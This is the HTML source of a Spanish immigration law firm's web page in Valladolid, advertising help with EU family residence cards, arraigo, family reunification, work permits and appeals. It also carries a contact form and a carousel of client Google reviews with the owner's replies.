<p style="text-align: center;"><a href="https://www.amartinabogados.com/tarjeta-comunitaria/"><span style="text-decoration: underline;"><img loading="lazy" class="aligncenter wp-image-6540" title="Tarjeta residencia UE" src="https://www.amartinabogados.com/wp-content/uploads/2022/02/European-union-icon-300x300.png" alt="Familiar comunitario Valladolid" width="50" height="50" srcset="https://www.amartinabogados.com/wp-content/uploads/2022/02/European-union-icon-300x300.png 300w, https://www.amartinabogados.com/wp-content/uploads/2022/02/European-union-icon-150x150.png 150w, https://www.amartinabogados.com/wp-content/uploads/2022/02/European-union-icon-65x65.png 65w, https://www.amartinabogados.com/wp-content/uploads/2022/02/European-union-icon.png 512w" sizes="(max-width: 50px) 100vw, 50px" /></span></a></p>
<p style="text-align: justify;">¿Tienes un <strong>familiar que sea ciudadano de la Unión Europea</strong> y deseas obtener la residencia de manera rápida y eficiente? En Alberto Martín Abogados, estamos aquí para proporcionarte respuestas a tus preguntas y asesorarte sobre la documentación necesaria para alcanzar tu objetivo. Además, nos encargamos de gestionar todos los documentos requeridos en tu nombre a través de la <a href="https://sede.administracionespublicas.gob.es/mercurio/inicioMercurio.html">Plataforma Mercurio</a>, asegurando así que obtengas la residencia de la manera más ágil posible.</p>
<p style="text-align: justify;">

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/residencia-por-arraigo/"><span style="color: #3a96b8;">Arraigo</span></a></h3>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/residencia-por-arraigo/"><img loading="lazy" class="aligncenter wp-image-5541 size-full" title="Informacion Alberto Martín Abogados" src="https://www.amartinabogados.com/wp-content/uploads/2016/02/informacion-alberto-martin.jpg" alt="Informacion Alberto Martín Abogados de Extranjería en Valladolid" width="50" height="50" /></a></p>
<p style="text-align: justify;">Si te encuentras en situación irregular y llevas residiendo en España durante un largo periodo de tiempo, es posible que puedas conseguir un <a href="https://www.amartinabogados.com/residencia-por-arraigo/">permiso de residencia por arraigo</a>.  Este tipo de permiso, de carácter excepcional, permite a los ciudadanos extranjeros que se encuentren en nuestro país de manera irregular obtener un permiso para residir y trabajar en España. En Alberto Martín Abogados, te explicaremos los requisitos y el procedimiento necesario para obtener tu <strong>permiso de residencia por arraigo en España.</strong></p>

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			
		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/reagrupacion-familiar-en-espana/"><span style="color: #3a96b8;">Reagrupación familiar</span></a></h3>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/reagrupacion-familiar-en-espana/"><img loading="lazy" class="aligncenter wp-image-6541" title="Reagrupación Familia" src="https://www.amartinabogados.com/wp-content/uploads/2022/02/family-icon.png" alt="Familia Hospitalet de Valladolid" width="50" height="50" srcset="https://www.amartinabogados.com/wp-content/uploads/2022/02/family-icon.png 128w, https://www.amartinabogados.com/wp-content/uploads/2022/02/family-icon-65x65.png 65w" sizes="(max-width: 50px) 100vw, 50px" /></a></p>
<p style="text-align: justify;">Si vives en España de manera <strong>regular</strong> y quieres que tus familiares vengan a España a reunirse contigo, nuestros abogados de extranjería en Valladolid, pueden prestarte el asesoramiento que necesitas y ayudarte a obtener el <strong>permiso de residencia por reagrupación familiar</strong>, para que tus ascendientes, descendientes y cónyuge puedan vivir y trabajar en España de manera regular. En Alberto Martín Abogados te apoyamos y brindamos la ayuda necesaria para obtener el permiso de reagrupación familiar de manera efectiva y sin complicaciones</p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/residencia-temporal-y-trabajo-por-cuenta-ajena/"><span style="color: #3a96b8;">Permiso de residencia</span></a></h3>
<h2 style="text-align: center;"><a href="https://www.amartinabogados.com/residencia-temporal-y-trabajo-por-cuenta-ajena/"><img loading="lazy" class="aligncenter wp-image-6546" title="abogados de extranjería en Santiago" src="https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia-65x65.png" alt="tarjeta de residencia" width="56" height="56" srcset="https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia-65x65.png 65w, https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia-300x300.png 300w, https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia-150x150.png 150w, https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia-768x768.png 768w, https://www.amartinabogados.com/wp-content/uploads/2022/02/tarjeta-de-residencia.png 1024w" sizes="(max-width: 56px) 100vw, 56px" /></a></h2>
<p style="text-align: justify;"><span style="font-size: 12pt;">Si te encuentras en el extranjero y deseas trabajar en España, o si, por otro lado, eres una empresa española que considera contratar a un empleado que se encuentra fuera del país, nuestros <strong>abogados especializados en extranjería</strong> están listos para asesorarte sobre los requisitos necesarios. De esta manera, te ayudarán en la preparación de la documentación requerida.</span><span style="font-size: 12pt;">Además, nos encargaremos de realizar la solicitud en línea en tu nombre, lo que aumentará tus posibilidades de éxito en la obtención del permiso necesario. En conclusión, en Alberto Martín Abogados, nuestro objetivo es simplificar el proceso y garantizar que todo esté en orden para que, finalmente, puedas trabajar en España o contratar a un trabajador extranjero de manera sencilla y sin complicaciones.</span></p>
<p style="text-align: justify;"> </p>

		</div>
	</div>
</div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h3 style="text-align: center;"><a href="https://www.amartinabogados.com/recursos-de-extranjeria-y-nacionalidad/"><span style="color: #3a96b8;">Recursos</span></a></h3>
<p style="text-align: center;"><a href="https://www.amartinabogados.com/recursos-de-extranjeria-y-nacionalidad/"><img loading="lazy" class="aligncenter wp-image-6551" title="Juicio de extranjería en Badajoz" src="https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos-65x65.png" alt="Juicios de extranjería en Valladolid" width="50" height="50" srcset="https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos-65x65.png 65w, https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos-300x300.png 300w, https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos-150x150.png 150w, https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos-768x768.png 768w, https://www.amartinabogados.com/wp-content/uploads/2022/02/recursos.png 1024w" sizes="(max-width: 50px) 100vw, 50px" /></a></p>
<p style="text-align: justify;">Si te han denegado <strong>la nacionalidad o el permiso de residencia</strong> o te enfrentas a un <strong>procedimiento de expulsión</strong>, en Alberto Martín Abogados, encontrarás al despacho de abogados de extranjería que necesitas. Analizaremos detalladamente tu caso, buscaremos si existen posibilidades reales de obtener un resultado favorable y si es así, presentaremos los recursos necesarios para que puedas alcanzar tus metas. No dudes en contactarnos; estaremos encantados de facilitarte el respaldo legal que necesitas para resolver tus problemas de extranjería y ofrecerte la mejor solución posible.</p>
<p style="text-align: justify;">

		</div>
	</div>
</div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><img loading="lazy" class="aligncenter wp-image-6883 size-medium" title="Contacto abogado extranjeróa" src="https://www.amartinabogados.com/wp-content/uploads/2023/03/telefono-alberto-martin-abogados--300x81.jpg" alt="Teléfono 678560137" width="300" height="81" srcset="https://www.amartinabogados.com/wp-content/uploads/2023/03/telefono-alberto-martin-abogados--300x81.jpg 300w, https://www.amartinabogados.com/wp-content/uploads/2023/03/telefono-alberto-martin-abogados-.jpg 416w" sizes="(max-width: 300px) 100vw, 300px" /></p>

		</div>
	</div>
</div></div></div></div></div></section><section class="wpb_row vc_row-fluid "></section><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper"></div></div>
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;"><span style="color: #3a96b8;">¿Por qué elegir a nuestros abogados de extranjería en Valladolid?</span></h2>
<p style="text-align: justify;">En <b>Alberto Martín Abogados</b>, no solo somos especialistas, sino que poseemos una <b>amplia trayectoria</b> resolviendo situaciones migratorias como la tuya, garantizándote respuestas fiables y el éxito en tus trámites en España. Nuestro objetivo es ser tu aliado legal, acompañándote y simplificando la resolución de cualquier problema de extranjería.</p>
<h4 style="text-align: justify;"><strong>Excelencia y Transparencia Garantizadas:</strong></h4>
<ul>
<li><span style="font-size: 12pt;"><strong>Comunicación Constante y Flexible</strong><b>:</b> Te mantenemos informado en todo momento. Elige la vía que prefieras: <strong>teléfono, WhatsApp, videollamada o email</strong>. Siempre estamos disponibles para responder tus preguntas y darte el apoyo que necesitas.</span></li>
<li><span style="font-size: 12pt;"><strong>Transparencia Total y Presupuesto Cerrado:</strong> Nos caracterizamos por nuestra <strong>sinceridad.</strong> Te ofrecemos un <strong>presupuesto cerrado</strong> y ajustado a tu caso, <strong>sin sorpresas ni costes ocultos.</strong></span></li>
<li><span style="font-size: 12pt;"><strong>Opciones de Pago Flexibles:</strong> Entendemos que cada situación económica es única. Por ello, ofrecemos <strong>opciones de pago flexibles</strong> que facilitan el abono de los honorarios sin complicaciones.</span></li>
</ul>
<h2>Formulario de contacto</h2>

		</div>
	</div>
<div role="form" class="wpcf7" id="wpcf7-f4-p7772-o1" lang="es-ES" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/abogado-extranjeria-valladolid/#wpcf7-f4-p7772-o1" method="post" class="wpcf7-form init wpcf7-acceptance-as-validation" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4" />
<input type="hidden" name="_wpcf7_version" value="5.5.2" />
<input type="hidden" name="_wpcf7_locale" value="es_ES" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4-p7772-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7772" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p>Nombre (requerido)<br />
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" /></span> </p>
<p>E-mail (requerido)<br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" /></span> </p>
<p>Teléfono<br />
    <span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text" aria-invalid="false" /></span> </p>
<p>Su mensaje<br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false"></textarea></span> </p>
<p><span id="wpcf7-694871c885297-wrapper" class="wpcf7-form-control-wrap njghghgj-436-wrap" style="display:none !important; visibility:hidden !important;"><label for="wpcf7-694871c885297-field" class="hp-message">Por favor, deja este campo vacío.</label><input id="wpcf7-694871c885297-field"  class="wpcf7-form-control wpcf7-text" type="text" name="njghghgj-436" value="" size="40" tabindex="-1" autocomplete="new-password" /></span><br />
<span class="wpcf7-form-control-wrap acceptance-176"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><input type="checkbox" name="acceptance-176" value="1" aria-invalid="false" /></span></span></span> He leído y acepto la <a href="/privacidad" target="_blank">Política de Privacidad</a></p>
<p><input type="submit" value="Enviar" class="wpcf7-form-control has-spinner wpcf7-submit" /></p>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="225"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div><div class="wpb_column vc_column_container vc_col-sm-12"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1456139465907">
		<div class="wpb_wrapper">
			<h2 style="text-align: center;">¿Quieres saber lo que opinan sobre nuestro abogado de extranjería en Valladolid?</h2>
<p style="text-align: justify;">La mejor prueba de nuestro compromiso y eficacia son las historias de éxito de quienes ya han confiado en nosotros. Por ello, te mostramos las opiniones de clientes que han resuelto sus tramites con ayuda de nuestros abogados de extranjería en Valladolid:</p>
        <div class="wp-gr wpac" data-id="7661" data-layout="slider" data-exec="false" data-options='{"text_size":"","trans":{"read more":"leer m\u00e1s"}}'><svg xmlns="http://www.w3.org/2000/svg" style="display:none"><symbol id="grw-star" viewBox="0 0 1792 1792"><path d="M1728 647q0 22-26 48l-363 354 86 500q1 7 1 20 0 21-10.5 35.5t-30.5 14.5q-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z"></path></symbol><symbol id="grw-star-h" viewBox="0 0 1792 1792"><path d="M1250 957l257-250-356-52-66-10-30-60-159-322v963l59 31 318 168-60-355-12-66zm452-262l-363 354 86 500q5 33-6 51.5t-34 18.5q-17 0-40-12l-449-236-449 236q-23 12-40 12-23 0-34-18.5t-6-51.5l86-500-364-354q-32-32-23-59.5t54-34.5l502-73 225-455q20-41 49-41 28 0 49 41l225 455 502 73q45 7 54 34.5t-24 59.5z"></path></symbol><symbol id="grw-star-o" viewBox="0 0 1792 1792"><path d="M1201 1004l306-297-422-62-189-382-189 382-422 62 306 297-73 421 378-199 377 199zm527-357q0 22-26 48l-363 354 86 500q1 7 1 20 0 50-41 50-19 0-40-12l-449-236-449 236q-22 12-40 12-21 0-31.5-14.5t-10.5-35.5q0-6 2-20l86-500-364-354q-25-27-25-48 0-37 56-46l502-73 225-455q19-41 49-41t49 41l225 455 502 73q56 9 56 46z" fill="#ccc"></path></symbol><symbol id="grw-tripadvisor" viewBox="0 0 713.496 713.496"><g><circle fill="#34E0A1" cx="356.749" cy="356.748" r="356.748"/><path d="M577.095,287.152l43.049-46.836h-95.465c-47.792-32.646-105.51-51.659-167.931-51.659   c-62.342,0-119.899,19.054-167.612,51.659H93.432l43.049,46.836c-26.387,24.075-42.929,58.754-42.929,97.259   c0,72.665,58.914,131.578,131.579,131.578c34.519,0,65.968-13.313,89.446-35.077l42.172,45.919l42.172-45.879   c23.478,21.764,54.887,35.037,89.406,35.037c72.665,0,131.658-58.913,131.658-131.578   C620.024,345.866,603.483,311.188,577.095,287.152z M225.17,473.458c-49.188,0-89.047-39.859-89.047-89.047   s39.86-89.048,89.047-89.048c49.187,0,89.047,39.86,89.047,89.048S274.357,473.458,225.17,473.458z M356.788,381.82   c0-58.595-42.61-108.898-98.853-130.383c30.413-12.716,63.776-19.771,98.813-19.771s68.439,7.055,98.853,19.771   C399.399,272.962,356.788,323.226,356.788,381.82z M488.367,473.458c-49.188,0-89.048-39.859-89.048-89.047   s39.86-89.048,89.048-89.048s89.047,39.86,89.047,89.048S537.554,473.458,488.367,473.458z M488.367,337.694   c-25.79,0-46.677,20.887-46.677,46.677c0,25.789,20.887,46.676,46.677,46.676c25.789,0,46.676-20.887,46.676-46.676   C535.042,358.621,514.156,337.694,488.367,337.694z M271.846,384.411c0,25.789-20.887,46.676-46.676,46.676   s-46.676-20.887-46.676-46.676c0-25.79,20.887-46.677,46.676-46.677C250.959,337.694,271.846,358.621,271.846,384.411z"/></g></symbol><symbol id="grw-google" viewBox="0 0 512 512"><g fill="none" fill-rule="evenodd"><path d="M482.56 261.36c0-16.73-1.5-32.83-4.29-48.27H256v91.29h127.01c-5.47 29.5-22.1 54.49-47.09 71.23v59.21h76.27c44.63-41.09 70.37-101.59 70.37-173.46z" fill="#4285f4"/><path d="M256 492c63.72 0 117.14-21.13 156.19-57.18l-76.27-59.21c-21.13 14.16-48.17 22.53-79.92 22.53-61.47 0-113.49-41.51-132.05-97.3H45.1v61.15c38.83 77.13 118.64 130.01 210.9 130.01z" fill="#34a853"/><path d="M123.95 300.84c-4.72-14.16-7.4-29.29-7.4-44.84s2.68-30.68 7.4-44.84V150.01H45.1C29.12 181.87 20 217.92 20 256c0 38.08 9.12 74.13 25.1 105.99l78.85-61.15z" fill="#fbbc05"/><path d="M256 113.86c34.65 0 65.76 11.91 90.22 35.29l67.69-67.69C373.03 43.39 319.61 20 256 20c-92.25 0-172.07 52.89-210.9 130.01l78.85 61.15c18.56-55.78 70.59-97.3 132.05-97.3z" fill="#ea4335"/><path d="M20 20h472v472H20V20z"/></g></symbol></svg><div class="grw-row grw-row-m" data-options='{"speed":3,"autoplay":"1","mousestop":"1","breakpoints":""}'><div class="grw-content"><div class="grw-content-inner"><div class="grw-btns grw-prev" tabindex="0"><svg viewBox="0 0 24 24" role="none"><path d="M14.6,18.4L8.3,12l6.4-6.4l0.7,0.7L9.7,12l5.6,5.6L14.6,18.4z"></path></svg></div><div class="grw-reviews" data-count="10" data-offset="10"><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_2c98196bb232f47c28288f717b05dcfd.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/114031541328563403308/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Christian Trein</a><div class="wp-google-time" data-time="1758569040">19:24 22 Sep 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Estamos tan agradecidos por su trabajo y su ayuda. Un servicio profesional y competente con una ayuda rápida y eficiente.</span></div></div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_23eaef826d1db6274b95b742f9a35180.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/109392324857589265692/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">alejandro moreno</a><div class="wp-google-time" data-time="1756813426">11:43 02 Sep 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Excelente servicio. Me ha ayudado a temas de registro civil de una manera extraordinaria y muy humana.</span></div></div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_0cfed45962533d454c0ffeb33491aa82.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/100442027161221709721/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Martin Chavez</a><div class="wp-google-time" data-time="1752755469">12:31 17 Jul 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Excelente! Tranquilidad y paz mental es lo que aportan a&m abogados, sobre todo con temas de extranjeria. En concreto hemos realizado un arraigo familiar rapido, sin complicaciones y con costes minimos! 100% recomedados!</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1752756602">                            12:50 17 Jul 25                        </span></div>                    Muchas gracias por el comentario. Me alegro que hayas quedado satisfecho y espero poder seguir ayudándote a ti y a tu familia                </div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_36e3fea82741c5273d4e335eb4ea3abc.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/104243793763280723243/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Khadija Mohamed</a><div class="wp-google-time" data-time="1747117805">06:30 13 May 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Lo recomiendo 100% porque es una persona honesta y sincera</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1747123358">                            08:02 13 May 25                        </span></div>                    Muchas gracias por la reseña. Un placer poder ayudar en lo que haga falta                </div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_9831b15d854f3f3cd25729947115343b.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/113621051820316717836/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Ana Villar</a><div class="wp-google-time" data-time="1746022820">14:20 30 Apr 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Da gusto encontrar gente tan profesional. Es mi abogado de confianza , lo recomiendo al 100%</span></div></div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_bd343696c5b0e255723ab603ded07fd8.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/101394106242281702023/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Secret Garden</a><div class="wp-google-time" data-time="1744726973">14:22 15 Apr 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">100% recomendable. Ayer llevé a su despacho a un amigo mío brasileño. Además de no cobrarle por la consulta, lo escuchó y lo asesoró muy bien, sin mirar el reloj. Es un abogado atento, afable y empático. Así da gusto. Gracias, Alberto.</span></div></div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_405cb259a51e5a009911a97be2fb3b8f.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/108992415363178454233/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">luis parada</a><div class="wp-google-time" data-time="1743790644">18:17 04 Apr 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Gran profesional........resolutivo y me asesoro correctamente.</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1743803247">                            21:47 04 Apr 25                        </span></div>                    Muchas gracias Luis.                </div><svg height="18" width="18" role="none"><use href="#grw-google"/></svg></div></div><div class="grw-review"><div class="grw-review-inner"><div class="wp-google-left"><img src="https://www.amartinabogados.com/wp-content/uploads/2025/10/ChIJTaJIFIx8Lg0RgVHO_awIzyM_318657573d69fd08a0b4d814d5f62311.jpg" loading="lazy" class="grw-review-avatar" alt="" width="50" height="50" onerror="if(this.src!='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png')this.src='https://www.amartinabogados.com/wp-content/plugins/widget-google-reviews/assets/img/guest.png';" ><a href="https://www.google.com/maps/contrib/118262828269119456122/reviews" class="wp-google-name" target="_blank" rel="nofollow noopener">Maria Lago</a><div class="wp-google-time" data-time="1743789986">18:06 04 Apr 25</div></div><div class="wp-google-stars"><span class="wp-stars"><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span><span class="wp-star"><svg height="18" width="18" role="none"><use href="#grw-star"/></svg></span></span></div><div class="wp-google-wrap"><div class="wp-google-feedback grw-scroll" ><span class="wp-google-text">Un gran profesional</span></div></div><div class="wp-google-reply grw-scroll"><div><span class="grw-b">Respuesta del propietario</span><span class="wp-google-time" data-time="1743843017">                            08:50 05 Apr 25                        </span></div>                    Muchas gracias María por tu reseña                </div><svg height="18" width="18" role="none"><use 